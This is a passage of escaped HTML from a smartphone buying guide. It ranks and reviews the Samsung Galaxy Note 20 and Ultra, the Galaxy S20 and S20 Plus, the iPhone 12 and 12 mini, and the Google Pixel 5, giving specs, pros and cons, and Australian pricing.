endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 id=\"1-samsung-galaxy-note-20-note-20-ultra-5\"\u003E\u003Ca href=\"\/reviews\/samsung-galaxy-note-10-plus-uae\"\u003E1. Samsung Galaxy Note 20 \/ Note 20 Ultra\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003ESamsung's best Note to date\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003ERelease date:\u003C\/strong\u003E August 2020 | \u003Cstrong\u003EWeight:\u003C\/strong\u003E 192g \/ 208g | \u003Cstrong\u003EDimensions:\u003C\/strong\u003E 161.6 x 75.2 x 8.3 \/ 164.8 x 77.2 x 8.1mm | \u003Cstrong\u003EOS:\u003C\/strong\u003E Android 10 | \u003Cstrong\u003EScreen size:\u003C\/strong\u003E 6.7-inch \/ 6.9-inch | \u003Cstrong\u003EResolution:\u003C\/strong\u003E 1080 x 2400 \/ 1440 x 3088 | \u003Cstrong\u003ECPU:\u003C\/strong\u003E Exynos 990 | \u003Cstrong\u003ERAM:\u003C\/strong\u003E 8GB \/ 12GB | \u003Cstrong\u003EStorage:\u003C\/strong\u003E 128 \/ 256GB \/ 512GB (Ultra) + microSD | \u003Cstrong\u003EBattery:\u003C\/strong\u003E 4,300mAh \/ 4,500mAh | \u003Cstrong\u003ERear camera:\u003C\/strong\u003E 12MP+64MP+12MP \/ 108MP+12MP+12MP | \u003Cstrong\u003EFront camera:\u003C\/strong\u003E 10MP \/ 10MP\u003C\/p\u003E\n\u003Caside class=\"hawk-widget _hawk\" data-model-name=\"Samsung Galaxy Note 20\" data-widget-type=\"price\" data-deals-only=\"1\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EStunning 120Hz display\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EExcellent camera\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EImproved S Pen latency\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EHugely expensive\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EEnormous rear camera bump\u003C\/div\u003E\n\u003Cp\u003EMuch like it's done each year prior to this one, Samsung's latest Galaxy Note range expands upon the advancements first laid out by the S-series lineup that arrived several months earlier, while also improving on that groundwork by adding a few tricks of its own.\u003C\/p\u003E\n\u003Cp\u003EIn a move that makes the Note 20 series much easier to follow from a consumer standpoint, Samsung is mercifully offering only two model types this year: Galaxy Note 20 and Galaxy Note 20 Ultra (so long, Plus model).\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EBeing the top-tier phones that they are,\u0026nbsp;each phone is packed to the brim with a number of class-leading features. That said, the Galaxy Note 20 range's pricing certainly reflects their premium nature, starting at AU$1,499 for the 4G-only Note 20 with 256GB of onboard storage, all the way up to AU$2,199 for the 512GB model Note 20 Ultra with 5G support.\u003C\/p\u003E\n\u003Cp\u003EClearly, the Galaxy Note 20 range is not cheap, but buyers can rest assured that their hard-earned dollars are getting the best that money can buy when it comes to smartphone technology in 2020 – particularly in the case of the sublime Note 20 Ultra.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EScreen:\u003C\/strong\u003E\u0026nbsp;Samsung's Note range is known for consistently upping the ante when it comes to smartphone AMOLED displays, and it has done so once again with the utterly glorious screen boasted by the Galaxy Note 20 Ultra.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EUnlike the Galaxy 20 Ultra that released earlier in the year, Galaxy Note 20 sports an adaptive 120Hz display, meaning it's able to automatically raise and lower its frame rate in an effort to conserve battery.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EChances are you won't even notice when its refresh rate does drop down, as general UI navigation is buttery smooth most of the time. Unfortunately, the regular Note 20 misses out on the 120Hz display, with Samsung opting for a less-impressive 60Hz refresh rate on the handset's FHD+ screen.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EIt's also worth noting that both handsets have majorly improved on last year's models in terms of S Pen latency, making the scribbling experience near indistinguishable from writing on actual paper.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EBattery Life:\u0026nbsp;\u003C\/strong\u003EIn terms of battery life, the Note 20 range gets a significant increase in capacity over the S20 range. We get a 4,300mAh battery on the Galaxy Note 20 and 4,500mAh on the Galaxy Note 20 Ultra. Combine the latter with the Ultra's new adaptive display feature, and you should easily get to the end of your day with juice to spare.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECamera:\u0026nbsp;\u003C\/strong\u003EAlthough each handset offers near-identical functionality and firmware (resolution and refresh rate options aside), there are some significant differences between the two phones, particularly when it comes to their cameras.\u003C\/p\u003E\n\u003Cp\u003EFor starters, the Note 20 Ultra predictably receives the lion's share of camera advancements this year, including a 108MP primary sensor, and a periscope lens that's capable of 50x hybrid zoom. Meanwhile, the standard Note 20 offers a 12MP wide lens, a 64MP telephoto lens and a 12MP ultrawide lens, along with hybrid zoom up to 30x.\u003C\/p\u003E\n\u003Cp\u003EOn paper, that's clearly a step down from the 100x zoom offered by the S20 Ultra, however, we'd argue that the ability to take blurry photos from hundreds of metres away isn't all that necessary to begin with.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThe Note 20 range also excels at video capture, offering 8K recording at 24fps in either 16:9 or 21:9 aspect ratios, which will hopefully inspire a new generation of indie filmmakers. Additionally, Samsung has included a wealth of pro video features, such as the ability to switch between front, rear and omni-directional audio recording, along with support for Bluetooth and USB microphones.\u003C\/p\u003E\n\u003Cp\u003EIf we were to mark down the handsets' cameras for anything, it would be the incredible chunkiness of its camera bump itself, which makes it impossible to lay each phone down flat without an equally-thick case. It's true that the standard Note 20's camera bump is slimmer than its Ultra equivalent, however, the trade-off is a significant downgrade in camera functionality.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EMini verdict:\u003C\/strong\u003E Samsung has done it once again, delivering a pair of magnificent pro-level smartphones that lead the pack in a number of important areas. From its brilliant 120Hz display to its fantastic video recording options, the Samsung Galaxy Note 20 Ultra is the smartphone to beat in 2020. Likewise, Samsung's standard Galaxy Note 20 an exceptional phone at a price point that will make it far more approachable for many people.\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.techradar.com\/au\/reviews\/samsung-galaxy-note-20\"\u003ERead the hands on review: Samsung Galaxy Note 20\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.techradar.com\/au\/reviews\/samsung-galaxy-note-20-ultra-review\"\u003ERead the full review: Samsung Galaxy Note 20 Ultra\u003C\/a\u003E\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"Samsung Galaxy Note 20 Ultra\" data-widget-type=\"review\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"inlinegallery\"\u003E\n\u003Cdiv class=\"inlinegallery-wrap\"\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 1 of 4\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"HTu7nLe5vjazBmGTotbuXF\" name=\"s20-1.jpg\" alt=\"Samsung Galaxy S20 Plus\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/HTu7nLe5vjazBmGTotbuXF.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 2 of 4\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"JQri77kRii72GN5qefVu4G\" name=\"s20-2.jpg\" alt=\"Samsung Galaxy S20 Plus\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/JQri77kRii72GN5qefVu4G.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 3 of 4\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"GbrXQCiivdvs47GPBchsgG\" name=\"s20-3.jpg\" alt=\"Samsung Galaxy S20 Plus\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/GbrXQCiivdvs47GPBchsgG.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 4 of 4\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"hoBpuYZ8G7XdXJeQPuYxpE\" name=\"s20-4.jpg\" alt=\"Samsung Galaxy S20 Plus\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/hoBpuYZ8G7XdXJeQPuYxpE.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 id=\"2-samsung-galaxy-s20-s20-plus-5\"\u003E\u003Ca href=\"\/reviews\/samsung-galaxy-note-10-plus-uae\"\u003E2. Samsung Galaxy S20 \/ S20 Plus\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003ESamsung raises the bar once again\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003ERelease date:\u003C\/strong\u003E March 2020 | \u003Cstrong\u003EWeight:\u003C\/strong\u003E 186g | \u003Cstrong\u003EDimensions:\u003C\/strong\u003E 166.9 x 76 x 8.8mm | \u003Cstrong\u003EOS:\u003C\/strong\u003E Android 10 | \u003Cstrong\u003EScreen size:\u003C\/strong\u003E 6.7-inch | \u003Cstrong\u003EResolution:\u003C\/strong\u003E 3200×1440 | \u003Cstrong\u003ECPU:\u003C\/strong\u003E Snapdragon 865 | \u003Cstrong\u003ERAM:\u003C\/strong\u003E 12GB | \u003Cstrong\u003EStorage:\u003C\/strong\u003E 128\/512GB (up to 1TB with card) | \u003Cstrong\u003EBattery:\u003C\/strong\u003E 4,500mAh | \u003Cstrong\u003ERear camera:\u003C\/strong\u003E 12MP + 64MP + 12MP | \u003Cstrong\u003EFront camera:\u003C\/strong\u003E 10MP\u003C\/p\u003E\n\u003Caside class=\"hawk-widget _hawk\" data-model-name=\"Samsung Galaxy S20\" data-widget-type=\"price\" data-deals-only=\"1\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ELatest and greatest specs\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EGreat 30x zoom max\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003E120Hz is smooth as silk\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EPrice bump is aggressive\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EIn-screen fingerprint sensor is poor\u003C\/div\u003E\n\u003Cp\u003EIf it weren't for the new Galaxy Note 20, Samsung's Galaxy S20 Plus would be the best phone on our list, though the S20 is so similar (and only slightly inferior) that we've lumped them together here. There are minute differences, but mostly in price: the standard S20 starts at AU$1,349, while the S20 Plus starts at AU$1,499. That's a bigger jump than last year, owing mostly to the S20's newly added 5G capabilities.\u003C\/p\u003E\n\u003Cp\u003EOf course, you also have the option of picking up Samsung's top-tier model in the range, the Galaxy S20 Ultra, though you may want to consider whether its questionable 100x zoom functionality and inconsistent 108MP camera are really worth the much higher AU$1,999 starting price point.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EScreen:\u003C\/strong\u003E The Infinity-O AMOLED displays on both phones - 6.2 inches for the S20, 6.7 inches for the S20 Plus - are gorgeous, with a maximum WQHD+ resolution of 3200 x 1440. Thankfully, the notches are both centralised like the Note 10, and they're much smaller this time around, however, it's worth noting that the S20 Plus only has a single lens. The result: more screen.\u003C\/p\u003E\n\u003Cp\u003EAlso new this year is a 120Hz maximum refresh rate for silky-smooth media and gaming, though it's likely that you'll mostly notice it while browsing. Admittedly, you will to drop your display resolution down to FHD+ to enjoy it, however, the trade is far less of an issue than you might think – the S20's display still looks incredibly sharp outside of its full QHD+ setting.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EBattery Life:\u003C\/strong\u003E The S20 packs a 4,000mAh battery, while the S20 Plus has 4,500mAh of capacity. That is, to put it lightly, a lot, and frequently got us through over a day without the need to recharge. Keep in mind that battery life estimate will dip down if you set the refresh rate at 120Hz, frequently use 5G connectivity or lend juice with the handset's Wireless PowerShare feature, so adapt accordingly if you're looking to keep your phone going longer.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECamera:\u003C\/strong\u003E The S20 and S20 Plus have truly spectacular cameras. No, not their 12MP main shooters, which are fine - it's the 64MP telephoto that really shines. While it only has 3x optical zoom, it still manages to crop zoom in to a muddy 30x digital zoom - which means the interim intervals are still a good deal more impressive than the competition. The 12MP ultra-wide performs adequately, while the 10MP front-facing camera works just fine.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EAnother first-time bonus: 8K 24fps video from the rear camera, allowing for truly cinematic footage. Of course, few people actually own an 8K display this early in the tech's life-cycle, however, the higher resolution does allow video editors to crop in close without losing a whole lot of detail.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EMini verdict:\u003C\/strong\u003E While the Samsung Galaxy S20 is impressive enough, it's the S20 Plus that we vouch for as the best phone right now, even if it's slightly more expensive. The combination of incredible cameras with top-tier specs and a great display makes it an unquestionable winner with more battery life than its smaller sibling.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.techradar.com\/au\/reviews\/samsung-galaxy-s20-full-review\"\u003ERead the full review: Samsung Galaxy S20\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.techradar.com\/au\/reviews\/samsung-galaxy-s20-plus-review\"\u003ERead the full review: Samsung Galaxy S20 Plus\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/techradar.whistleout.com.au\/MobilePhones\/Search\/26220887\" target=\"_blank\"\u003ESee the best Samsung Galaxy S20 telco plans\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/techradar.whistleout.com.au\/MobilePhones\/Search\/26673992\" target=\"_blank\"\u003ESee the best Samsung Galaxy S20 Plus telco plans\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.getprice.com.au\/samsung-galaxy-s20-plus-5g-mobile-phone.htm\" target=\"_blank\" rel=\"sponsored\"\u003ESee the best Samsung Galaxy S20 outright deals\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.getprice.com.au\/samsung-galaxy-s20-plus-5g-mobile-phone.htm\" target=\"_blank\" rel=\"sponsored\"\u003ESee the best Samsung Galaxy S20 Plus outright deals\u003C\/a\u003E\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"Samsung Galaxy S20 Plus\" data-widget-type=\"review\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"inlinegallery\"\u003E\n\u003Cdiv class=\"inlinegallery-wrap\"\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 1 of 1\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"zQbKxHzdVfpkmPgxxVUDUF\" name=\"iPhone 12.jpg\" alt=\"iPhone 12\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/zQbKxHzdVfpkmPgxxVUDUF.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Apple)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 id=\"3-iphone-12-mini-iphone-12-5\"\u003E3. iPhone 12 mini \/ iPhone 12\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EThe best Apple iPhone bang for your buck\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003EWeight:\u003C\/strong\u003E 134g \/ 164g | \u003Cstrong\u003EDimensions:\u003C\/strong\u003E 131.5mm x 64.2mm x 7.4mm \/ 146.7mm x 71.5mm x 7.4 mm | \u003Cstrong\u003EOS:\u003C\/strong\u003E iOS 14 | \u003Cstrong\u003EScreen size:\u003C\/strong\u003E 5.4-inch \/ 6.1-inch | \u003Cstrong\u003EResolution:\u003C\/strong\u003E 1080 x 2340 \/ 1170 x 2532 | \u003Cstrong\u003ECPU:\u003C\/strong\u003E A14 Bionic | \u003Cstrong\u003ERAM:\u003C\/strong\u003E 4GB | \u003Cstrong\u003EStorage:\u003C\/strong\u003E 64GB\/128GB\/256GB | \u003Cstrong\u003EBattery:\u003C\/strong\u003E Unknown | \u003Cstrong\u003ERear camera:\u003C\/strong\u003E 12MP+12MP | \u003Cstrong\u003EFront camera:\u003C\/strong\u003E 12MP\u003C\/p\u003E\n\u003Caside class=\"hawk-widget _hawk\" data-model-name=\"Apple iPhone 12\" data-rows=\"2\" data-widget-type=\"price\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EColorful OLED display\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EFuture-proofed with 5G \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ECameras are similar to last year\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EBattery life only okay\u0026nbsp;\u003C\/div\u003E\n\u003Cp\u003EThe iPhone 12 or iPhone 12 mini aren't technically superior to the \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/iphone-12-pro-review\"\u003EiPhone 12 Pro\u003C\/a\u003E series, but both are priced so well (for iPhones) and each has most of the key features you'll won't need much else from an Apple device. The iPhone 12 takes the place of the \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/iphone-11-review\"\u003EiPhone 11\u003C\/a\u003E with the same 6.1-inch screen, but a few new features like MagSafe. Then there's the new iPhone 12 mini, which is similar but comes in a smaller package.\u003C\/p\u003E\n\u003Cp\u003EIt's not as good of a value as Samsung's top-ranked handset, but the iPhone 12 is the best iPhone for most people simply because it costs $799. That's not quite as cheap as the iPhone 11 was at launch, but it is more affordable than the iPhone 12 Pro, which starts at $1,000 and goes up. And, unlike the \u003Ca href=\"https:\/\/www.techradar.com\/news\/new-iphone-se\"\u003EiPhone SE 2020\u003C\/a\u003E, which we praise for being a good value later, you're getting most of the features found on the Pro-level handsets like the camera's stunning Night Mode.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EScreen:\u003C\/strong\u003E The 6.1-inch screen is the same size as the display on the iPhone 12 Pro, fitting in between the iPhone 12 mini and 12 Pro Max sizes, making it an appealing choice if you want a large screen, but not the biggest. If you want the smaller version, it has a 5.4-inch screen. For the first year, the more 'affordable' flagship also gets an OLED screen, which is a big perk. It's a brilliant-looking phone, if you don't mind the notch.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EBattery life:\u003C\/strong\u003E These iPhones can deliver all-day battery life, and it's slightly better than the iPhone 11 battery, which we thought was stellar last year. What are you going to be missing? The pricier iPhone 12 Pro series does last a bit longer, but given no phones come with faster chargers this year, you'll have to shell out for Apple's fast charger unit just like the Pro owners.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECamera:\u003C\/strong\u003E This is close to the best iPhone camera, with both a 12MP main camera and a 12MP ultra-wide camera to cram more into the frame. \u0026nbsp;It's missing the triple-lens camera on the Pro models, which adds in a telephoto lens, but you're getting the two essential cameras from that pairing, and it includes a long exposure night mode that will automatically brighten up dark photos.\u003C\/p\u003E\n\u003Cp\u003ERead our \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/iphone-12\"\u003EiPhone 12 review\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/iphone-12-mini-review\"\u003EiPhone 12 mini review\u003C\/a\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E \u003Ca href=\"https:\/\/techradar.whistleout.com.au\/MobilePhones\/Search\/30143672\"\u003ESee the best iPhone 12 telco plans\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.getprice.com.au\/apple-iphone-12-mobile-phone.htm\"\u003ESee the best iPhone 12 outright deals\u003C\/a\u003E\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"iPhone 12 mini,iPhone 12\" data-widget-type=\"multimodelreview\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"inlinegallery\"\u003E\n\u003Cdiv class=\"inlinegallery-wrap\"\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 1 of 4\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"mJAePjZNuokXDt2HUqmtV7\" name=\"pixel5-1.jpg\" alt=\"Google Pixel 5\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/mJAePjZNuokXDt2HUqmtV7.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1920\" height=\"1080\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Google)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 2 of 4\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"Ly4GbK4bFx67HdrQrEtt38\" name=\"pixel5-2.jpg\" alt=\"Google Pixel 5\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/Ly4GbK4bFx67HdrQrEtt38.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1920\" height=\"1080\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Google)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 3 of 4\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"UamyuFqKkQWHXRChBcY6d8\" name=\"pixel5-4.jpg\" alt=\"Google Pixel 5\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/UamyuFqKkQWHXRChBcY6d8.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1920\" height=\"1080\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Google)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 4 of 4\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"SAW7P4F8niNRWnUvT3k9u6\" name=\"pixel5-3.jpg\" alt=\"Google Pixel 5\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/SAW7P4F8niNRWnUvT3k9u6.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1920\" height=\"1080\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Google)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 id=\"4-google-pixel-5-5\"\u003E\u003Ca href=\"\/reviews\/google-pixel-5\"\u003E4. Google Pixel 5\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EGoogle trims the fat on its 5G flagship\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003ERelease date:\u003C\/strong\u003E October 2020 | \u003Cstrong\u003EWeight:\u003C\/strong\u003E 151g | \u003Cstrong\u003EDimensions:\u003C\/strong\u003E 144.7 x 70.4 x 8 mm | \u003Cstrong\u003EOS:\u003C\/strong\u003E Android 11 | \u003Cstrong\u003EScreen size:\u003C\/strong\u003E 6.0-inch | \u003Cstrong\u003EResolution:\u003C\/strong\u003E 1080 x 2340 | \u003Cstrong\u003ECPU:\u003C\/strong\u003E Qualcomm Snapdragon 765G | \u003Cstrong\u003ERAM:\u003C\/strong\u003E 8GB | \u003Cstrong\u003EStorage:\u003C\/strong\u003E 128GB | \u003Cstrong\u003EBattery:\u003C\/strong\u003E 4,080mAh | \u003Cstrong\u003ERear camera:\u003C\/strong\u003E Dual 12.2MP + 16MP | \u003Cstrong\u003EFront camera:\u003C\/strong\u003E 8MP\u003C\/p\u003E\n\u003Caside class=\"hawk-widget _hawk\" data-model-name=\"Google Pixel 5\" data-widget-type=\"price\" data-deals-only=\"1\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ECompact and rugged\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EPowerful, simple camera\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EIncredibly affordable\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENo top-spec chipset\u003C\/div\u003E\n\u003Cp\u003EGoogle's fifth entry into its Pixel series has bucked a number of trends in the flagship smartphone market – it loses some of its predecessor's features, comes in a single configuration, and costs less than a grand –\u0026nbsp;and we applaud its focus.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EScreen \u0026amp; Design:\u003C\/strong\u003E All Pixel handsets to date have been known for their large top and bottom bezels (for better and worse), but the Pixel 5 opts instead for the more edgeless design that we're used to on modern handsets. This allows for its gorgeous 6-inch display to all-but fill the face of the phone, making way only for a punch hole selfie camera.\u003C\/p\u003E\n\u003Cp\u003EPart of the reason it was able to do away with the top bezel in particular is that Google has moved away from its motion-sensing Project Soli capacities. This means that you'll lose the Pixel 4 face unlocking (replaced with a fingerprint scanner) and the motion gestural control, but we're frankly not phased by either of these dropped features.\u003C\/p\u003E\n\u003Cp\u003EDespite having a larger display than its predecessors, its loss of bezels allows for the phone's size to become much friendlier on the pocket and for one-handed 